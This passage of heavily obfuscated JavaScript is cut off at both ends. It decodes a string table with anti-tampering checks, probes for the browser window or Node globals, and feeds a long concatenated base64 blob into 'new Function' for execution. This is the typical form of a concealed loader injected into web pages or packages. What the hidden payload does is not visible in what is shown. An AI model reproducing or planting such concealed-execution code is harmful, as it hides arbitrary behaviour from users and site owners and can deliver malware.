YwJrJr1jut0C5nMrg','q2rjtKHcvKP5A3jtEwD3zuroBe5tD25wBvjov2LJCeSW','we5gqKvwEMm0yKC1AeP5D25wmuy0wtbOB1nTtLzAELfU','tuDwyKOYBdjvA1jZwLnKzfbyDdLmrJH3zurrm05Qy3Ho','ze1lm3b4sNL3BG','D25zBev3v0nJCeSWC29nsgCXtLrRC0OZqLPHmfvUs1n0','EwnZsJfJmvjgtJzAmMHRvuDfBKXdzfHumfPQuZjwCvrR','vtj0CLz6zgfzmuzysNL3BLyWotrArKP0ytjgwfqXwMPt','BMfgAZnArKjuyti5BLz5y3nkmwrstJjotLPSuK1AA2nU','yJjjDLPgrNLIvK1UtenKwe5huMTtEK5Hwtb4se5dy3nk','EwD3zurrD05PD25pu2XetxLJCeSWC29nsgCWtw1zC0P6','s1n0teTeqJrore5QtenKCu4YvMLkEwTYu3LND2vevtrp','wtbWrgiYovHoAKzRsNL3BLyXqLLxsezAwMK4BKXdzg5x','z3PoEK1ZsJfsq1nTtw5lu3rms0rcne16ttbmq2rLuvHw','wLz5y3blEwqWsNL4A1CWC29nsgD5wKrRC0P6zhrAweLU','wMHJAuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnr','u0DJDLKXwKHHu2nZsJjzEvfTuK5prZLgyZjfBKXdzfHo','wfiXy200z2n5AdbmsfvZzgL4m0TuDdLmr1jIu3LND2ve','Ae5gzfboq2nZsJfJmLrTtKLrmNrXvNPwC1KWmxHkExDU','mhnVtuHNmK5uuxnkEMr0wLHjBKTtDeXlrei0tKrrEuXd','tenKm1vtuMrkEwTYu3LND2vevxPpq3DUyvDWDfv5y3bl','Ee5dD25tvxG2vNLJCeSWC29nsgD6t0DnC0OYtxbsvfLU','zfC1AMrhBhzIAwDWztnAAgnPqMHnvdfmteHnowuZmdDJ','z3DLrfuWwML3BK1wzgvvq2nWwfqXteTeqJrorfK1tenJ','zZrkExDUvNPsq1PfBgHAA1z0y1nJC0OZAg9wmMW1wxPN','rKPRuZb4BeP5D25wELzlwtb3ngj6sNvKr2TUtenKDMrf','wM5rBvjxvNLJCW','C2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LV','wML3BLjPvtfxq2nWsZbZB01izZbprgDZsJjOsLLttw5l','BNbysNL3BLz6wNDArwXTvJnswfvfC25mq2ryvuHcALvT','tLrsAeXdzgvrwfzgsNLRCLn5z3DLre16wwL3BLLSrxDx','tuHNEu9esxnkEwCYzfv3BKTtDeXlrei0txPJD0Xdzhfo','tuHNmfPxuxnkmMHkwvnnBKTtDeXlrei0tKDrnuXdzgPl','z3DLrfeWtKn3BMfRCZfnu2nWsZbZB01iz3Lov0LZsJjO','BKXdzfHovxbQvuvoCK0XyZbrBu5iy1nJC0OYnurHmNHy','BLz6zgfzmgn3uw1osMjxDfHkExDUy1rODLrgzfnovLzy','C1uYowHLvwnUtenKwfvUAgPvmMrVwtb0tgfty3nkmwmZ','y3blmhnVtuHNEfPhvxnkmuzvv3PrBKTtDeXlrei0tKDg'];var _0x3361978u=_0x3361978d;(function(a,b){var q=_0x3361978d;while(!![]){try{var c=-parseInt(q(0x201))*parseInt(q(0x20e))+parseInt(q(0xc9))+-parseInt(q(0x154))*parseInt(q(0x1a6))+-parseInt(q(0x149))*-parseInt(q(0x1bf))+parseInt(q(0x1a7))+parseInt(q(0x241))*-parseInt(q(0x25e))+parseInt(q(0x22d))*parseInt(q(0x1c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3361978c,0x3d55e));var _0x3361978e=window;function _0x3361978d(a,b){a=a-0xa4;var c=_0x3361978c[a];if(_0x3361978d['STFPMu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3361978d['nvBAuZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3361978d['Gpgxtr']={},_0x3361978d['STFPMu']=!![];}var e=_0x3361978c[0x0],f=a+e,g=_0x3361978d['Gpgxtr'][f];if(g===undefined){var h=function(i){this['MRiAIh']=i,this['hxfXhw']=[0x1,0x0,0x0],this['mdzsQO']=function(){return'newState';},this['ZdsKlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['awLRak']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZdKRzB']=function(){var i=new RegExp(this['ZdsKlY']+this['awLRak']),j=i['test'](this['mdzsQO']['toString']())?--this['hxfXhw'][0x1]:--this['hxfXhw'][0x0];return this['pdeYmK'](j);},h['prototype']['pdeYmK']=function(i){if(!Boolean(~i))return i;return this['srbFof'](this['MRiAIh']);},h['prototype']['srbFof']=function(j){for(var k=0x0,l=this['hxfXhw']['length'];k<l;k++){this['hxfXhw']['push'](Math['round'](Math['random']())),l=this['hxfXhw']['length'];}return j(this['hxfXhw'][0x0]);},new h(_0x3361978d)['ZdKRzB'](),c=_0x3361978d['nvBAuZ'](c),_0x3361978d['Gpgxtr'][f]=c;}else c=g;return c;}function _0x3361978f(c,d){var r=_0x3361978d,e={};e[r(0x23f)]=function(i,j){return i!==j;},e[r(0x151)]=function(i,j){return i===j;},e[r(0x11b)]=function(i,j){return i!==j;},e[r(0x252)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x3361978d;if(k){var m=k[s(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['hGBxe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x3361978d,n=f['YdsVf'](typeof window,'undefined')?window:typeof process==='object'&&f['BzJle'](typeof require,t(0xe2))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TmdAe'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3361978f(_0x3361978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjcxNTBkPVsncnFxclc1a'+'GNWcScsJ1dPVmRIOGtKV1FOY1BXJywncl'+'dQMENDa24nLCdXN3p6Zng3ZElXJywnV1E'+_0x3361978u(0x184)+'dVc3aURsRycsJ1dRcVlXUmExVzVPJywnY'+_0x3361978u(0x250)+'wnVzV0Y1E4a1VXNUJjVFcnLCduMU5kTEN'+'vVEVxJywnV09Ub1dQSmNLbW9nJywnVzVP'+'MFc0V3VXT0snLCdXN3krVzR5WldSeScsJ'+_0x3361978u(0x1f2)+'csJ3J0NWJGU2toJywnVzY3ZFE4a3dqWTg'+_0x3361978u(0x167)+'LCdDV3ErcThvLycsJ1c2cjhXUEZjSkNre'+'icsJ3ZDb2FXUDVwV09HJywnVzdYc0ZndG'+'RJcScsJ3I4a21XNXhkU1hDJywnVzVEeWZ'+'mL2RJYScsJ21XbUN2OG9BJywnVzU0d1c3'+'TmROTmUnLCd1Y1RQcW1rUScsJ1c0NEJXN'+_0x3361978u(0xbc)+_0x3361978u(0x197)+'SY1Btb2FlWHknLCdpbWtvZFNreUZxJywn'+'cENraVdRV1BXUDAnLCduU29ZV1FOY0lXb'+'ScsJ1c0L2NWQ283VzZGY0lXJywnVzUzZF'+'Fta0NoVzgnLCd5ZXRjT0NvV3FHJywneHF'+_0x3361978u(0x1aa)+_0x3361978u(0x19a)+'WRjUENvMFc2VmNRcScsJ2IwUExXN2luJy'+'wnV09Db1dPdXRXNUMnLCdXNFhvVzdTamV'+'hJywnVzZta3EzanknLCd6Q29xV1ExWFdR'+'NCcsJ1dQbGNWTVBBJywneXR5OEE4bzQnL'+'CdXNGFXemc1QycsJ3ZmYmZXNlBZJywnV1'+'JoY01KbScs'+('J1c0QmNMQ280VzdwY1NxJywnV092enhDa'+'2RmRycsJ1c3VmRIMXFzV1FXJywneTBOY1'+_0x3361978u(0x1a5)+'zRmRIVycsJ2JDazFlbWt0c0cnLCdjOGtV'+'V1FtN1dRSycsJ1c3ZGNSOG9uZVg4JywnV'+_0x3361978u(0x16f)+_0x3361978u(0xce)+'5JywnVzQzY1Rtb2ZXNVZjTUcnLCdXNnRk'+_0x3361978u(0xb3)+_0x3361978u(0x18b)+'wnVzVlN1c1S0VXTzgnLCd5ZmEvQ0c4Jyw'+'nV085dEI4a3RlYScsJ1c0QmNOU29qVzRw'+_0x3361978u(0x256)+'FhtQycsJ2h2L2RVOGtGRnEnLCd1eDdjUl'+'NvR0FXJywnVzR6MVdPcGNVU2tyJywndkN'+'rQVc3RmRRRzgnLCd4SHkvcXF5JywnV1Bs'+_0x3361978u(0xaf)+'UdaeDhvSScsJ1c1RmNKU29MVzRwY1BXJy'+'wnQU5GY05Tb29yVycsJ0Nta092c3RkR0c'+'nLCd2bWtmcG1vdUJXJywnQUdLL1c1aGNU'+'YScsJ1dPSmNOSU8yVzVTJywnV1FKY1ROR'+'mNNMk8nLCdXNWZIVzVTMmdxJywnVzRmWX'+'BMdGRNcScsJ2JMRmROQ2s2elcnLCduU29'+'wV1BCY1V0UycsJ1dRQ2hXT0NYVzV1Jywn'+'VzdCZElaUFhuVycsJ1c2N2RUdXl4V1E0J'+_0x3361978u(0x1d3)+_0x3361978u(0x24e)+_0x3361978u(0xc5)+'T095V09lJywnZmhYalc1R2EnLCdjbWtPV'+'09XcldQVycsJ0FxZjhwbWswJywnV09GY0'+'w4b1RXN3ZM')+(_0x3361978u(0x19c)+'CcsJ1dPUmNUaG55ZkcnLCd4TVBwVzZqai'+'csJ1c2cStXN2RkTU5PJywnVzZlUFc2R1F'+'XUWknLCdXNWlHVzV5d1dQeScsJ3VDa0h1'+'ZE8nLCdXUWRjT3dGY1ZocScsJ1c3cVdxd'+'nZlJywnZDBoZEtDa0VEYScsJ1dRUENXNW'+'1oa3h4Y09HJywnVzdxL1c2UmRIeHknLCd'+'XNUJjVjBCY1Zta0InLCdmWnlkeVNvWics'+'J2NTa0RXUXF5V1FlJywncWRKZEdDa3JXN'+_0x3361978u(0x163)+_0x3361978u(0x263)+_0x3361978u(0xd1)+'UmRSYScsJ0ZibGRIU2tTVzdtJywnbllTd'+'3JTb1InLCdmZ2JrVzVxUScsJ1dSMUdXUH'+'BjS21veicsJ3YzS2hzcjAnLCdXNEZkSnY'+'vY1JKZScsJ3FZN2RUU2tnVzZLJywnVzZG'+'Y1VmcGNWQ2tlJywnV1F4Y0pTb3pXNnJsJ'+'ywnYTJaZE1Db2x4VycsJ3RDa1ljbW8rel'+'cnLCdXUTVud0NrY2JxJywnVzZCZElOUmN'+_0x3361978u(0x1cd)+'Q29HVzdIbicsJ1dQZGNOZTVjdUcnLCdXN'+'3FwQ2hucicsJ1c2dGNUbWt4VzZkY1RhJy'+_0x3361978u(0x1b4)+'HJywnVzRGZExmSmNTYTQnLCdXUlhPdmNY'+'bycsJ3UxSG5XNmZjJywnV1E4VldSNGpXN'+_0x3361978u(0x1cc)+_0x3361978u(0x1ef)+'nLCdXN3BkVENrUmdjcScsJ3Fta3NpOG9Y'+_0x3361978u(0x22e)+'1FXJywnRG1rc1c1TmROZHknLCd1d0JjTz'+_0x3361978u(0x19f))+(_0x3361978u(0x15f)+'ywnd21rREFaN2RLRycsJ1c1bkNiaFpkU1'+'cnLCdtd2RkVUNrZXpxJywnV1BWZFE4a2N'+'XUXRjSGEnLCdpbWs4V1B5MVdRUycsJ3JY'+'MHFCQ296JywnV09EOXE4a3NtVycsJ0JaU'+_0x3361978u(0x1ed)+'FHSmRSV210JywnVzdUblc1T29mYScsJ1d'+_0x3361978u(0x162)+'JywnaUNrdGZDa3ZyRycsJ1dSYjVzWW55J'+'ywnRXFHTHJDb1AnLCdpQ2t5bUNrdEFXJy'+'wnVzRuUmJIdnknLCdXNWZUV1IvY1ZKMCc'+'sJ1dSL2NPMmZDeWEnLCdXT0ZjSHh6Y3dh'+'JywnVzRpMkV4NVAnLCdXUjlFd3NMUScsJ'+_0x3361978u(0x1ff)+'R4ZEpHSHJhVycsJ1dPL2ROU29qV09GZFV'+'Ta3RXNTNjTDhrcFc3aGRLQ2s5JywnVzUz'+'Y0hlN2NIU2tOJywneDhvL1dPYnlXUHEnL'+'CdXUEZjVlNvcVc3anAnLCdXN21GVzdHb1'+'dReScsJ1dQWDNXTy9jR1NvQicsJ0ZMTGx'+_0x3361978u(0x160)+'ZycsJ1dQdWZkOG9jeWEnLCdXNWJKVzRlV'+'G5xJywnZUNrcVdPR1lXUk8nLCdqcjNkTG'+'RHVCcsJ1dSTmNVM1ZjU2hLJywnQ1NrSXA'+'4b2hGVycsJ0RXNGdkQ29DJywnVzRQZVdQ'+_0x3361978u(0xea)+'zNjSkg0JywnVzdWZE1hSHFmRycsJ1c0eG'+'NPU2tYVzZGY1FHJywnVzdwY05Tb2lXN3B'+_0x3361978u(0x1ee)+'U2ttekcnLCdXNUJjS1NrQVc1TmNHcScsJ'+'1c2U0hFS3I4JywnejhrRVc2cGRQV0cnLC'+'dXN2xjUFNv')+('WGxYQycsJ0RHRGp2OGtjJywncW1rS1c1U'+'mRScmUnLCdXNnRjU21vSVc3dGNRRycsJ3'+_0x3361978u(0x143)+_0x3361978u(0x1d0)+'eE5CY0s4b0hzcScsJ1c0ZGRRMnhjUWF1J'+'ywnVzdoZFVNaGNTV3EnLCdXUkZkUW1reF'+_0x3361978u(0x150)+'Ta3RXUVpjVUcnLCdXUXRkTG1rNEFlWGdX'+'T3RkTmhmZ3Rtb0snLCdXT0dkajhvcHdxJ'+_0x3361978u(0x1f3)+'ZXJywnQXNsZFY4azZXN0cnLCdXUjVDRnR'+'ybycsJ1c0cldlSlBPJywnbm1rcFdROHpX'+'UEsnLCdXNmhjVnZCY1Bta24nLCdFbWtiY'+_0x3361978u(0x191)+'pXNmxjU1cnLCdXN3hkVGVwY1NyZScsJ20'+'wRDZXNUNrJywnaUxEQVc3MFcnLCdDQ29C'+_0x3361978u(0x207)+'y9jR0htSVc2QycsJ1c3amxXUnRjS0d1Jy'+_0x3361978u(0x13f)+_0x3361978u(0x188)+'V1BDJywnVzZ4Y1Nta1NXNy9jVVcnLCdXU'+_0x3361978u(0x265)+_0x3361978u(0x23a)+'nLCdBU2tudHJwZEhXJywnb0lEelc0REsn'+'LCdGYUwrbm1rZycsJ0RiQ2RXNVpjTlcnL'+'CdXNWJsV1FoY1J0UycsJ3lyZVV1dHUnLC'+'dXNXZtV1FKY05JOCcsJ3hDb1pXNWlhV09'+'HJywnVzVWZFFoN2NMcmknLCdXNC9kR2V1'+'UVdQZScsJ1c3VGVXUEpjVGE4JywnV1BmU'+'3pKenknLCd1SU82dDhvcicsJ1c1OXdXTy'+_0x3361978u(0x14a))+('J1c3ZGNMU2tDVzdWY0dHJywnVzRkZE94N'+'DBXUlMnLCdkTkZkSW1vbkFhJywnVzdyWE'+_0x3361978u(0x216)+_0x3361978u(0xf7)+'VzRqUmJ2N2RLRycsJ1dRZGNOS3pERVcnL'+'CdDWThDQThvTCcsJ1c1OTdwZnhkSWEnLC'+'dXN1ZjTGZkY1M4azUnLCdXNTEweDBOZE9'+'hJywndnJSZEpTa0xXNmknLCdXUUJjU1p6'+'TFc3dGRWcU9uZnYzY05Db1AnLCdXNjFwe'+'TNOZFFXJywnV1JYbldSQmNHbW9UJywnV1'+_0x3361978u(0x13e)+_0x3361978u(0x18a)+_0x3361978u(0x11d)+'1c1aGRMcURhaWEnLCdXNXUyVzVLSFdSZS'+'csJ2p1ZldXNFdyJywnejhrZFc0N2RUYm0'+'nLCdXUmxjSDJ6d2JHJywnZFNvTFdRRmNW'+'WU8nLCd5dWxjSjhvM0VHJywndXdXMUNJQ'+'ycsJ3Ztb1pXT3JHV1JlJywndW1rRlc2N2'+'RTSkcnLCdqdEpkVGRDNicsJ1c3TmRQMEd'+'6V1BpJywnV1FCY1NKODRXNGUnLCdXUGhj'+'TEtoY0xOTycsJ3ZDa2hXNnBkSXJTJywne'+'G1vNFdSalNXUmEnLCdXNWxkU0swaVdScS'+_0x3361978u(0x212)+'sJ28zM2RRQ29Gd0cnLCdnZjNkVkNrSnpx'+'JywnVzdGY1ZkZU9XNVhtV1FtJywndVppd'+'EJkaScsJ3FDb05XUjlhV1A4JywnelNvc1'+'c3RzRXUk8nLCd5Q295V1I1TVdRSycsJ1c'+'2eGRPaHFXV1FhJywnQmVwY0o4b0ZBcScs'+_0x3361978u(0x165)+'CdXUnBkTUNrTVdSUmNVRycsJ1c3dXlXUl'+_0x3361978u(0x106))+('NFNGVzRWZFZoZScsJ2RDb09XUFpjU0llJ'+_0x3361978u(0xd8)+'50OCcsJ2VnemZoaEZkSUNrRFc3emZvZjB'+'lJywnYjFoZE84bzJ3VycsJ1c0bGROMHVY'+'V1BtJywnVzZSY1Q4b2ZXNWRjS3EnLCdXN'+_0x3361978u(0x255)+'d2U29iV1F6eldSaScsJ1dPbXViQ28yenE'+_0x3361978u(0xdc)+_0x3361978u(0x21b)+'zV2VycsJ0NoYkNXNFhrJywnQXNiZG1Ta0'+'EnLCdXUGJFd0NrTGNhJywnV09kY1FaTyt'+'XNmEnLCdXT0ZkVG1raVdRN2NNRycsJ1c0'+_0x3361978u(0x221)+_0x3361978u(0x144)+'dldnpsVzVtSCcsJ1c1OVhtWGovJywneTh'+'vVVdSZkdXUDgnLCdXUTVkV1FSY1ZTb2Mn'+_0x3361978u(0x172)+'1BxJywnZU5INlc1YXMnLCdXNG5xV1F0Y0'+'daTycsJ1c1SzZXN2xkUGVlJywnVzVGY1N'+'Db3ZXNUZjSGEnLCdxQ2tqVzVOZFBydScs'+'J1dPL2NTSmU2VzU4JywnVzdXWVc3ZGROM'+_0x3361978u(0x194)+'lXNVBFJywnZndiUFc2NHEnLCdsbWtkV1B'+_0x3361978u(0xb5)+'V1JXZWtTb2RxYScsJ1dSdGNPTDF5dUcnL'+'CdXNkdCVzZ5c1dQdScsJ1c1VHpiWmZNJy'+'wnV1BuQnZTa2JsYScsJ3cwcXZCWEcnLCd'+'4WEdmRjhvKycsJ1c0VmNUTEZjUVNraCcs'+_0x3361978u(0x259)+'ywnVzUwSFc1QmRWME8nLCdoY05kVXFtaS'+'csJ1c3aGNR')+('OGtuVzZCY1ZXJywncWJHQlc3UmNKRycsJ'+'1c1bGRRQ2tPZnI0JywnelNvcFc3NHNXUn'+'EnLCd5M1A2VzVqaCcsJ3VNQmNVbW9iREc'+_0x3361978u(0x226)+'NFZjUVNvTlc3SmNOVycsJ1c2S2hXNXRkU'+'3ZpJywnZW1rV1dSdS9XUFMnLCdXNWpVRE'+'1kZFJhJywndkl5OHRiaScsJ3VYaVlzSnU'+'nLCd2V0cvRG1vaCcsJ0FKOUlvQ2s5Jywn'+'eVdmSXdta3MnLCd0SWFxRThvRicsJ1c0O'+'TBXNnlCb1cnLCdXNUxEV1BkY0pDa0knLC'+_0x3361978u(0x177)+'XJywnRTFuUVc2SFQnLCdXUnJ4dklUUycs'+'J3FMakxXNzl0JywnQkNrNmdDbzd3YScsJ'+'1c1eGNNQ29HZlo4JywnVzRaZFJZcmllRy'+'csJ1c2dllCMlJkR2EnLCdXN3V1VzdhRFd'+_0x3361978u(0x179)+'RmQwJywnV1BkY054RFNhVycsJ1c0RmROM'+'S9jTkhLJywnV1AzZE84azJXUlZjVHEnLC'+'d0ZEdlelc0JywnVzVsY1RtbzRXN3RjSVc'+'nLCdXNzNjSHhaY0s4a1gnLCdkZGlFcThv'+'NScsJ3FTb3pXNVdBV09HJywnVzdqZVc2e'+'WxtcScsJ3FxdTh1RzQnLCdXNjNkSWNMWG'+'NxJywnVzVIU0FOUmRIVycsJ1c2T0pXNXV'+'FV1E0JywnQW1vbldSTmNOcUhmZHEnLCdu'+'dUZkR21vZXlxJywnVzRHcFc2cVFXUEMnL'+'CdXNmJOV08vY01ta1UnLCdXNnZ6bTFCZF'+'VxJywnVzU1bUYweGRURycsJ1dQVHRGYnY'+'zJywnVzVYRFdSeGNUQ2tvJywnV1JGY01H'+_0x3361978u(0x113)+'lc2bTAnLCdXUDhqbG1vZXJHJywnVzVIVk'+_0x3361978u(0xbd))+('J29yZUx1U283JywnZElpNEM4b2InLCd4O'+'Gt1bENvcnRHJywnVzVSZE5NbGNPZHEnLC'+_0x3361978u(0xf5)+'XJywnVzYvZEpmaVdXUm0nLCdXUEZjS0tm'+_0x3361978u(0x1f1)+_0x3361978u(0x1c6)+_0x3361978u(0x24b)+'3Y0o4a1NXN2xjT3EnLCdXNjNjSGQ4V1c3'+'dScsJ1c2dGNNU29SVzV0Y1NhJywnVzRoZ'+'EhDa2xvcTgnLCdXNDU4VzRlbGxXJywneD'+'hrU2Ntb0t4VycsJ1dQU2hXUXkzVzV1Jyw'+_0x3361978u(0xc6)+_0x3361978u(0x186)+'lNvV1c1VmNVRycsJ3lmYWl0c0MnLCdXUU'+'xwc0dEdCcsJ1c1TmNHOG9kZmNxJywncm1'+'rVm9Db2VFVycsJ1c0NTZXUVZjTG1rTics'+'J3Bta0xXTzBPV1B1Jywnc1hCZFJtazRXN'+_0x3361978u(0x1d9)+'EnLCdXUVpjSGduenZHJywnV09oY01oTmN'+'MQ2tRQkNvdycsJ1c0L2RIdnBjT2RpJywn'+_0x3361978u(0x1a3)+'1c0NTBkR3pNJywnV1JMeXNyYmQnLCdydj'+'BvdUphJywnVzdEUGN4UmRPRycsJ3E4a3J'+'rOG8vcmEnLCdpSXRkUGFPdScsJ1c0eUNX'+'NVZkUjFLJywnVzZyamdjUFonLCdndE5kU'+'kdPYicsJ0YyWmNRU29Yd0cnLCd3U29ZV1'+_0x3361978u(0x185)+'rVFdQWmNPYScsJ1dPWmNTU29aVzdEVCcs'+'J1dSVmNMOG9uVzYxdCcsJ1c1ejZXUHhjT'+'GFhJywnRm1rbFc1M2RUSjgnLCdtU2t5aE'+'Nrd0RXJywn')+('VzZsY04xM2NMU2tsJywndWEwRndtbzAnL'+_0x3361978u(0x1f8)+_0x3361978u(0x251)+'XT0xHV1IzY09tb1InLCdxYXJDam1rVCcs'+_0x3361978u(0x169)+'CdES21PemRPJywnVzRoZEoxbTZXUXUnLC'+'dGTjNjTktUb1dRR3JhU28yZUdCZFNXJyw'+'nVzRIMVc1YURvcScsJ1c2VmRHM0w2VzRP'+'JywnVzd6Ynd3RmROYScsJ0ExNHB0ckMnL'+'CdXNHhkT2dteldSSycsJ1c0amhXNW1LaH'+'EnLCdFZHVTdm1vNScsJ1dQUmNIQ28xVzd'+'uOCcsJ3NLVmNQbW85eGEnLCdXNmRjTTFW'+_0x3361978u(0x1da)+'HZMdlcnLCdrbWtFV1E0WFdPbScsJ3Y4b1'+'BXNVNWV1BpJywnQThrK0VITmRIRycsJ1c'+'1bGROWDVGZVcnLCdBdVZjUlNvU3FhJywn'+_0x3361978u(0x155)+'ywnVzRyempnTmRVcScsJ1c0bm5iZnRkUl'+_0x3361978u(0x204)+'1alcnLCdqc1pkSldlMScsJ3Rtay9FSEpk'+'UlcnLCdXNWhkSDhrdWlZdScsJ2RlUmRUU'+'2tvelcnLCdXUFpkVENrTVdRQmNLcScsJ1'+'dQcGNUdVJjTUxtJywnVzYvY05ta3BXNTd'+'jUWEnLCdXN3IzaXh0ZEtxJywnbW1vVldP'+'YScsJ1c0YUJXNlM2V1F5JywnV08zY0hmb'+'lJBVycsJ1c0WDZXNjRubnEnLCd1bW9pVz'+_0x3361978u(0x24a)+'kUTNkY1VhYScsJ1dRaGNHZGVKVzVpJywn'+'VzVDa3V3OSsnLCdXUjRqb1NvU3hHJywnc'+'nM0NkFxdScsJ0Rtb1lXUnJvV1FTJywnQ1'+_0x3361978u(0x23b))+('LCdXNWhjTG1vY1c3aGNKVycsJ1c0OW5BZ'+'WhkT2EnLCdXUUpjTndiTmpxJywnV1Flam'+_0x3361978u(0x133)+'kTDBGY0lIVycsJ3JDa2tXNVJkTElxJywn'+_0x3361978u(0x220)+'CdmbWtnalNrUXlxJywnV08zY1NmemtDYS'+_0x3361978u(0x1ca)+_0x3361978u(0x13c)+'bW1vNXFhJywnVzViT2hnbGRMYScsJ2h1b'+'kFXNkc4JywnVzZtZ1c1ZGRNTW0nLCd5bW'+'9RVzZPeFdSbScsJ3RiTmRKU2s0VzR5Jyw'+_0x3361978u(0xab)+'LCdXUkJkUThrc1dQL2NNYScsJ3l0UExpO'+'GtiJywneFNvWFc0OGxXT3UnLCdXN3pOV1'+_0x3361978u(0x1d8)+'zdUxXUGEnLCdXNzdjUE5GY0lta3QnLCdX'+_0x3361978u(0x12c)+_0x3361978u(0x181)+'wnVzVWY1RDa2pXN0ZjR2EnLCdXUlJjSWZ'+'qSHhHJywnRHE4Y0NySycsJ3ltb3hXNktk'+'V09DJywnaTI3ZFJTb0FzcScsJ1c0dGNJU'+'29lVzRCY05HJywndjIwenNXeScsJ3YxOH'+'h4YksnLCdhQ292V09sY1BJSycsJ21tb2p'+'XT1ZjSnRPJywnV1BKY0tTb1BXNTlVJywn'+'dlpTN1dRWDJ3bWsvRjhvMG9ZSmNLcScsJ'+'3J3ZTVCSUMnLCdXNFBZdzFSZFNxJywncE'+_0x3361978u(0x1c0)+_0x3361978u(0x10e)+_0x3361978u(0x20f)+'2RWQ2tEemEnLCdrbW82V1BaY0xzNCcsJ2'+'xIaUZxQ29i')+(_0x3361978u(0xf0)+'ywnV1FkZFA4a2VXUFZjTkcnLCdXUDlIV1'+'JwY0lDbzInLCdFOG9wVzRTMVdRVycsJ1d'+_0x3361978u(0xf2)+'V1BhcVdPZScsJ2lDb2dXUVJjU1lXJywnc'+_0x3361978u(0x146)+'csJ2NTa3VqOGtqeWEnLCdESENJVzVOY1J'+_0x3361978u(0x189)+'cldQRycsJ1c3SmNVOG9nVzdCY0tHJywnZ'+'UwvZExTa214cScsJ2FTa09XTzB2V1BHJy'+'wnc2FyWUZDa24nLCdoOGt6blNrU3phJyw'+_0x3361978u(0x196)+'WUMybXdoY01Tb1AnLCdmcTBEQThvMScsJ'+'3ZZWmRIOGtGVzZ1JywnV1BEcXZIRFonLC'+'diU2tEYlNrNUVHJywnVzRIT3dmSmRHRyc'+_0x3361978u(0x121)+'RycsJ3NTa2VCWWRkVXEnLCdXUmZZQ2FEc'+'ycsJ2NnZnlXN0dKJywnVzVIcVc2eWZocS'+'csJ1c0NVRXUnhjSUNraCcsJ0JyeUJFWHU'+'nLCdXUHRjUk4vY0h1cScsJ1dPYkRXTzdj'+'T1NvaicsJ2NXVzJyU281JywncWZXWkFYe'+_0x3361978u(0x1bb)+_0x3361978u(0x12d)+'NTUROZnEnLCdXNDU1V09kY1RYTycsJ2Y4'+'b2ZXUk5jSWRHJywncU1lcHhJOCcsJ3pta'+'0djQ29HckcnLCd1Q2tlVzYzZFRkUycsJ1'+'dQOTV2SGJZJywnV1BIOHNaZisnLCdXNHY'+'0ZElyNicsJ1dQZGNHV2EyVzdhJywnQjhr'+'Tlc2M2RSSXUnLCdXNWRjSU5wY1NtazgnL'+'CdXNTExVzdPZWVHJywnV1JCY08zek53cS'+_0x3361978u(0x253))+('NjlZJywnd21vUldRdk9XUG0nLCdXUEJjR'+_0x3361978u(0x176)+'lmV09aY0xDbzQnLCdnWkdNRjhvaScsJ2N'+'4ZGRPU29CQlcnLCdXUmRjVFNvVlc3cmsn'+'LCdXUGRjTXhucWRxJywneWE4dXhhcScsJ'+'2NTazFhOGtsRlcnLCd0V3pJQUNrYicsJ1'+'dPZmZEQ2syZUcnLCdXNE5kVnZkY0tIUyc'+_0x3361978u(0x1e7)+'bnlXN2ZuJywnVzYvZEw4a1FjYlMnLCdXU'+_0x3361978u(0x224)+'VaZFRTa2xoRzAnLCd6SzhYdUhhJywnVzV'+_0x3361978u(0x12e)+'OEVzOCcsJ1dRUmNMTWRjTnZpJywnVzdia'+'2xYYnInLCdXTzByV1FTeFc2ZScsJ3oyVm'+'NVOG9GekcnLCdXUkxZeVpYbScsJ1c1OWJ'+'XNnFkbXEnLCdXNHBkVll2aHBhJywnV1A3'+_0x3361978u(0x237)+'UxOY1FTb0ZFYScsJ1dQdGNHV2UrVzZxJy'+'wnZG1rNFdQU25XUUcnLCdXNUhZV090Y0x'+_0x3361978u(0x24c)+'S21tb2hFcScsJ1dRR0VqOG9JeGEnLCd2R'+'1Awb0NrVycsJ1dRcGNNY2E5VzZHJywnVz'+'diOW1oZGRLYScsJ1c3UmRRTFJjVFhlJyw'+'ndHNwZFRTa3VXNTgnLCdXT3VMbThvM0Nx'+_0x3361978u(0x164)+'WFkZFRxJywnV1E5U3dZSEonLCdXNU9Ddk'+'w1UCcsJ1c2eGROU2t2Y1htJywneThvbVd'+'RNU5XUHEnLCdBSUh4Q0NrZScsJ1c0WmNK'+_0x3361978u(0xaa)+'GEnLCd4SnZ3cG1rdycsJ2tYeTNBU29lJy'+'wnd0xhQnVj')+('bScsJ2Vtb1lXUU5jS0pDJywndld1V3Jtb'+_0x3361978u(0x14b)+_0x3361978u(0x248)+_0x3361978u(0x258)+'bzRXT2JZV1JTJywnVzRmS1dSWmNMQ2tTJ'+'ywnV1JYb1dSbGNUbW95JywnVzZmblc1dU'+'JoVycsJ1c1NTZoV0R1JywnYWJaZFBZbSs'+'nLCdBeG5oVzVYVScsJ1c0TzdXNEpkTjJP'+'JywnV09CY1J3SDZFVycsJ3VmUGdXNXZmJ'+_0